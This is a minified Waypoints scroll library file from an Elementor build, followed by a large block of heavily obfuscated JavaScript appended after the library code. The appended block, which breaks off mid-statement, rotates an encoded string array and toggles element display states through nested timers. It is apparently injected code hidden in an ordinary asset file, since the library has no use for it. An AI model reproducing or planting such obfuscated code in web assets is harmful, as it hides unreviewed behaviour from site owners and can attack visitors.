i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const 